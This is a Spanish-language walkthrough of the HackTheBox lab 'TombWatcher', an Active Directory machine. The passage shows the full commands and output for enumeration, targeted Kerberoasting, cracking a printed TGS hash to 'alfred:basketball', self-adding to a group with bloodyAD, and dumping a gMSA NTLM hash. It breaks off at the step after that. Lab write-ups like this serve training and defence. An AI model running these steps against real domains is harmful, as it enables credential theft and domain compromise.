TombWatcher – HackTheBox Link to heading
- OS: Windows
- Difficulty : Medium
- Platform: HackTheBox

Resumen Link to heading
“TombWatcher” es una máquina de dificultad Media de la plataforma HackTheBox enfocada en Active Directory (AD). Esta máquina es un excelente recurso para aprender cómo aprovecharse y atacar DACLs (permisos) en un entorno AD. Primero, empezamos con un usuario dado el cual tiene permiso WriteSPN sobre otro usuario. Esto permite realizar un ataque Targeted Kerberoasting contra otro usuario y extraer su hash; el cual somos capaces de crackear. Este segundo usuario puede agregarse a sí mismo a un grupo el cual tiene el permiso ReadGMSAPassword sobre una cuenta de servicio, lo cual nos permite extraer su hash NTLM y tomar control de ésta. Esta cuenta de servicio tiene la opción de cambiar la contraseña de un tercer usuario. Este tercer usuario tiene el permiso de convertirse en el dueño de un cuarto usuario, darse permisos GenericAll y extraer el hash NTLM de éste. Este cuarto usuario tiene permisos GenericAll sobre una Organizational Unit (OU) relacionada a AD CS; lo cual nos permite darle permisos GenericAll sobre el OU, restaurar un usuario administrador borrado y extraer su hash NTLM mediante un ataque Shadow Credentials. Este usuario final puede realizar una escalada ESC15 sobre el dominio mediante AD CS, lo cual permite extraer el hash NTLM del usuario Administrator y comprometer el dominio.
henry / H3nry_987TGV!User / Usuario Link to heading
Empezamos con un rápido escaneo con Nmap buscando por puertos TCP abiertos:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.129.205.50
Entre los puertos encontrados podemos ver: 53 DNS, 80 HTTP, 88 Kerberos, 135 Microsoft RPC, 389 LDAP, 445 SMB, 5985 WinRM; entre otros.
Aplicamos así algunos scripts de reconocimiento con Nmap sobre estos puertos usando la flag -sVC:
❯ sudo nmap -sVC -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49677,49678,49679,49695,49707,49721 10.129.205.50

Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-08 17:35 -04
Nmap scan report for 10.129.205.50
Host is up (0.50s latency).

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
80/tcp    open  http          Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-06-09 01:35:50Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after:  2025-11-16T00:47:59
|_ssl-date: 2025-06-09T01:37:31+00:00; +3h59m59s from scanner time.
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-09T01:37:32+00:00; +3h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after:  2025-11-16T00:47:59
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-09T01:37:31+00:00; +3h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after:  2025-11-16T00:47:59
3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after:  2025-11-16T00:47:59
|_ssl-date: 2025-06-09T01:37:32+00:00; +3h59m59s from scanner time.
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49666/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49678/tcp open  msrpc         Microsoft Windows RPC
49679/tcp open  msrpc         Microsoft Windows RPC
49695/tcp open  msrpc         Microsoft Windows RPC
49707/tcp open  msrpc         Microsoft Windows RPC
49721/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2025-06-09T01:36:51
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
|_clock-skew: mean: 3h59m58s, deviation: 0s, median: 3h59m58s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 114.92 seconds
Basados en los puertos abiertos podemos decir que estamos ante un entorno Active Directory (AD).
Usamos la herramienta NetExec contra el servicio SMB para obtener información del dominio además de la máquina víctima en sí:
❯ nxc smb 10.129.205.50

SMB         10.129.205.50   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
Obtenemos el nombre de la máquina que es DC01 (asumiremos que es el Domain Controller o DC), un dominio tombwatcher.htb y, por tanto, un FQDN DC01.tombwatcher.htb.
Agregamos el nombre de la máquina víctima, el FQDN y dominio hallados a nuestro archivo /etc/hosts en nuestra máquina de atacantes:
❯ echo '10.129.205.50 DC01 DC01.tombwatcher.htb tombwatcher.htb' | sudo tee -a /etc/hosts
Podemos ver que el puerto 80 HTTP también está abierto. Usamos WhatWeb contra aquel puerto para ver las tecnologías que puedan estar siendo aplicadas por el servidor web:
❯ whatweb -a 3 http://tombwatcher.htb

http://tombwatcher.htb [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.129.205.50], Microsoft-IIS[10.0], Title[IIS Windows Server], X-Powered-By[ASP.NET]
El escaneo muestra que el servidor web está corriendo mediante el servicio Microsoft IIS.
Si visitamos http://tombwatcher.htb éste sólo muestra el sitio por defecto para Microsoft IIS. Por lo que no vemos nada interesante de momento.
Recordar que se nos dieron credenciales para esta máquina: usuario henry y contraseña H3nry_987TGV!. Usamos estas credenciales para ver si podemos ver información/recursos compartidos interesantes en el servicio SMB usando NetExec:
❯ nxc smb 10.129.205.50 -u 'henry' -p 'H3nry_987TGV!' --shares

SMB         10.129.205.50   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB         10.129.205.50   445    DC01             [+] tombwatcher.htb\henry:H3nry_987TGV!
SMB         10.129.205.50   445    DC01             [*] Enumerated shares
SMB         10.129.205.50   445    DC01             Share           Permissions     Remark
SMB         10.129.205.50   445    DC01             -----           -----------     ------
SMB         10.129.205.50   445    DC01             ADMIN$                          Remote Admin
SMB         10.129.205.50   445    DC01             C$                              Default share
SMB         10.129.205.50   445    DC01             IPC$            READ            Remote IPC
SMB         10.129.205.50   445    DC01             NETLOGON        READ            Logon server share
SMB         10.129.205.50   445    DC01             SYSVOL          READ            Logon server share
Pero no podemos ver recursos compartidos interesantes más allá de los que vienen por defecto.
Podemos también usar el servicio Microsoft RPC junto con rpcclient para obtener una lista de usuarios del dominio:
❯ rpcclient -U 'henry%H3nry_987TGV!' tombwatcher.htb -c 'enumdomusers' | grep -o '\[.*\]' | sed 's/\[//;s/\]//' | awk -F 'rid' '{print $1}'

Administrator
Guest
krbtgt
Henry
Alfred
sam
john
y guardarlos en un archivo:
❯ rpcclient -U 'henry%H3nry_987TGV!' tombwatcher.htb -c 'enumdomusers' | grep -o '\[.*\]' | sed 's/\[//;s/\]//' | awk -F 'rid' '{print $1}' > domain_users.txt
Pero ninguno de estos usuarios es vulnerable a un ataque AS-REP Roasting:
❯ impacket-GetNPUsers tombwatcher.htb/henry:'H3nry_987TGV!' -usersfile domain_users.txt -dc-ip 10.129.205.50

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Henry doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Alfred doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sam doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set
Ya en este punto podemos utilizar la herramienta bloodhound-python para empezar a mapear el dominio:
❯ bloodhound-python -c ALL -u 'henry' -p 'H3nry_987TGV!' -d tombwatcher.htb -ns 10.129.205.50 --zip

INFO: Found AD domain: tombwatcher.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc01.tombwatcher.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.tombwatcher.htb
INFO: Found 9 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.tombwatcher.htb
INFO: Done in 00M 59S
INFO: Compressing output into 20250608180427_bloodhound.zip
Subimos el archivo .zip generado a Bloodhound. En mi caso utilizo la versión Community Edition, o CE. Una vez subida, buscamos por el usuario henry, vamos a la pestaña Outbound Object Control al lado derecho y clickeamos en ésta. Podemos ver que tenemos los permisos WriteSPN sobre otro usuario llamado alfred:

En resumen, lo que nos permite este permiso es volver un usuario vulnerable a Kerberoasting agregando un SPN ficticio para éste y permitiéndonos así extraer su hash.
Podemos abusar de este permiso desde una máquina Linux (nuestra máquina de atacantes) utilizando la herramienta targetedKerberoast.py, la cual puede ser descargada/clonada desde su repositorio de Github. Primero, clonamos el repositorio, creamos un entorno virtual para la herramienta e instalamos todas las dependencias/librerías necesarias en este entorno virtual:
❯ git clone https://github.com/ShutdownRepo/targetedKerberoast.git -q

❯ cd targetedKerberoast

❯ python3 -m venv .venv_targetedKerb

❯ source .venv_targetedKerb/bin/activate

❯ pip3 install -r requirements.txt

<SNIP>
Una vez hayamos instalado todas las dependencias, usamos esta herramienta para extraer el hash del usuario alfred:
❯ python3 targetedKerberoast.py -vv -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!' --request-user 'alfred' --dc-ip 10.129.205.50

[*] Starting kerberoast attacks
[*] Attacking user (alfred)
[DEBUG] {'Alfred': {'dn': 'CN=Alfred,CN=Users,DC=tombwatcher,DC=htb', 'spns': []}}
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
<SNIP>
impacket.krb5.kerberosv5.KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Obtenemos un error KRB_AP_ERR_SKEW(Clock skew too great), el cual se debe a la diferencia de tiempo/horario entre nuestra máquina de atacantes con la máquian víctima.
Para solucionar este pequeño problema podemos usar las herramientas faketime y ntpdate. Ambas pueden ser instaladas ejecutando en una terminal:
sudo apt update -y && sudo apt install faketime ntpdate -y
Una vez instaladas, usamos estas herramientas junto con targetedKerberoast.py:
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" python3 targetedKerberoast.py -vv -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!' --request-user 'alfred' --dc-ip 10.129.205.50

[*] Starting kerberoast attacks
[*] Attacking user (alfred)
[DEBUG] {'Alfred': {'dn': 'CN=Alfred,CN=Users,DC=tombwatcher,DC=htb', 'spns': []}}
[DEBUG] User (Alfred) has no SPN, attempting a targeted Kerberoasting now
[VERBOSE] SPN added successfully for (Alfred)
[+] Printing hash for (Alfred)
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$901e8dc2d81d885df34562751e22b5d1$650fce1223bc19db9b0686a64ed7e303f9018dd8678b5d4790f8954a254467208a5b7626ecb72c5fed582e3c2eb7b88d40159a6363d28f7067dfa30da224ca84c0c8129aee7158f497591f7a9217a909076e36f7ded1804f44450a3ee7e01dd8664e15a2f0107670e2b214134b19b355509f4b2e4825d75f9871434efd0a78d5040adf2efc712b1be4549e6ef12b54396c4f977fe0cb5d55507cec6c86c5ce35b77778b620b015ce81305f713edfb4ca0841b0cbeaa38fa3b4f2ce5771a962500181199359a585b17d5430773b8cf29d78aa203686e7f15f5795c1e3aefeefd21c8316e6e04b2fe8bd683fcbc8bb219b6bdd732d3ab1b9f770877af349d03f59e2476c12ebaa9d7722d6f0898eb964e3020d159c16c4b67106cb0e964a837aa18ee7932e2adc5e777ea9a22da5607c8c64d4eef49edea9834b68a264132555225bdac3c23f50b9546deeea552ac77b9512fe9b82712cbc973b47573723a7b8e17350cbd47bea20f8a9b7b6bf2cdeb6d24ceb6fba3d832b470a46191af0ab071ad33332040b29c308ab4ac5777daff13ef53b27001ec834046718e5f49b877ffacc28348854000318d0f81ad724facd8b7e0e174d35f9341cf002916029902c0cac28147992606c96573fc0c2763e9ac1c05172c5b443663df9e9fd578e36d1f4f2922448300b46f30c062928da752ee929bc0ec192d89a3a4226c4961132064d1579c041c06aa83fbdb2fe704cadbf027d305083094c45b51d236239ab23954ec4dbfcd8bb872c4984b39da0ef96c2467acea2cc635c519128944346421ffee4a3c95a6aea67e32b203c03e40bc85caf51899b25f819e4103ed64fd2d49b6b9afa9434ea2ea9b468635e9f74b7f4c2bf4ce2362423bed92b4fef98baa44582ac9fc0a76ecc410f6c5d03114359ea56991c948a5c2262d887e8898563d70e72ea2e0789bb5e9559757ef9b2972d92d82aaa841a86515c1d1516cdd5ff9706a65a412b0d676ee4cfebb3a4ca53b2a7cbd197d27f4efc20fb6b677290a1334a7a89431541e1dd5fff6d54277df158993dfb9cbc96f90d938907ad3a7b41a2665dce6fa1d5e6b92adc225d8982ea93ba3974ad97b70d1c31b253096618f2a5bddfc271ed6cac02e30c0a686a08abf13892f72ab1188f81496a547568bea96c50bb0d6bfbef578dc0798e001b4b51c5166a3c975372f0565d1e8ba2066ef15c255625111eb87d903a5846eea9a964a9a678a7211ff001789aec07546f55c6d6a1cd0a7e3a302cbf264f4076342b8483b4f61510bd3ca9cdfc74cb593ca8ef084e912bed488ffc354ec96e16993f1485dcc3863ed522e29a15b21055b382bbe4723088ad90e50c78438db1e4837a88b354a9e9e2d1f5c6a0becb646d337f9003b39bf5fba4b1c84c4f81761d441d9a9af0631cc10dbbd834120d6065c4a49739bfb977774eae79b73ab23986693db5e32464a84f462d0e96
[VERBOSE] SPN removed successfully for (Alfred)
También podríamos realizar este ataque guardando el hash en un archivo y especificando el formato para una herramienta como, por ejemplo, JohnTheRipper (john):
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" python3 targetedKerberoast.py -vv -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!' --request-user 'alfred' --dc-ip 10.129.205.50 -o targeteKerb_hashes -f john

[*] Starting kerberoast attacks
[*] Attacking user (alfred)
[DEBUG] {'Alfred': {'dn': 'CN=Alfred,CN=Users,DC=tombwatcher,DC=htb', 'spns': []}}
[DEBUG] User (Alfred) has no SPN, attempting a targeted Kerberoasting now
[VERBOSE] SPN added successfully for (Alfred)
[+] Writing hash to file for (Alfred)
[VERBOSE] SPN removed successfully for (Alfred)
Hecho esto, intentamos crackear el hash a través de un Brute Force Password Cracking con JohnTheRipper utilizando el diccionario de contraseñas rockyou.txt:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt targeteKerb_hashes

Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
basketball       (Alfred)
1g 0:00:00:00 DONE (2025-06-08 18:38) 7.692g/s 9846p/s 9846c/s 9846C/s 123456..poohbear1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Obtenemos credenciales: alfred:basketball.
Revisamos si estas credenciales son válidas para el usuario alfred en el dominio mediante NetExec:
❯ nxc smb 10.129.205.50 -u 'alfred' -p 'basketball'

SMB         10.129.205.50   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB         10.129.205.50   445    DC01             [+] tombwatcher.htb\alfred:basketball
Son válidas.
De vuelta a Bloodhound volvemos a revisar permisos para este nuevo usuario; donde ahora podemos ver que el usuario alfred tiene el permiso AddSelf sobre el grupo Infrastructure. Al mismo tiempo, miembros del grupo Infrastructure tienen el permiso ReadGMSAPassword sobre la cuenta de servicio ansible_dev$. El camino a seguir es entonces:

El plan a realizar es simple: agregarnos a nosotros mismos (usuario alfred) al grupo Infrastructure. Una vez nos hayamos agregado a este grupo, tendremos la capacidad de leer el hash NTLM de la cuenta group Managed Service Accounts (gMSA) llamada ansible_dev$.
Nos agregamos a nosotros mismos (alfred) al grupo Infrastructure usando bloodyAD:
❯ bloodyAD -d tombwatcher.htb --host DC01.tombwatcher.htb -u 'alfred' -p 'basketball' add groupMember 'Infrastructure' 'alfred'

[+] alfred added to Infrastructure
Y, ya agregados a este grupo, usamos NetExec junto con su módulo ldap para leer el hash NTLM para la cuenta gMSA:
❯ nxc ldap DC01.tombwatcher.htb -u alfred -p 'basketball' --gmsa

LDAP        10.129.205.50   389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAPS       10.129.205.50   636    DC01             [+] tombwatcher.htb\alfred:basketball
LDAPS       10.129.205.50   636    DC01             [*] Getting GMSA Passwords
LDAPS       10.129.205.50   636    DC01             Account: ansible_dev$         NTLM: 1c37d00093dc2a5f25176bf2d474afdc     PrincipalsAllowedToReadPassword: Infrastructure
Obtenemos un hash NTLM para la cuenta ansible_dev$: 1c37d00093dc2a5f25176bf2d474afdc.
La cuenta andible_dev$ tiene el permiso ForceChangePassword sobre la cuenta sam tal cual podemos ver en Bloodhound:
